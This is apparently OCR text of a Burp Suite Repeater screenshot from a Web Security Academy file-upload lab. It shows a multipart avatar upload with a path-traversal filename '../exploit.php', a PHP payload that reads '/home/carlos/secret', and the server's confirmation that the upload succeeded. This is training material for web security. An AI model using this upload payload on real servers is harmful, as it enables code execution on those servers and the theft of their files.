 1 2 3 4 EN 6:11
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net
Request
Pretty Raw \n Actions
y.net
10 Connection: close
11 Referer:
https://0a4f00ea048d5ea6c0570516000c006e.web-security-acade
my.net/my-account
12 Cookie: session=XiJ2MS9SnuJSEfcCwmIO4tGvVMXXSqNc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------352431739733044472902211298227
20 Content-Disposition: form-data; name="avatar"; filename="
../exploit.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------352431739733044472902211298227
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------352431739733044472902211298227
30 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 10:11:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back
</p>
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (6)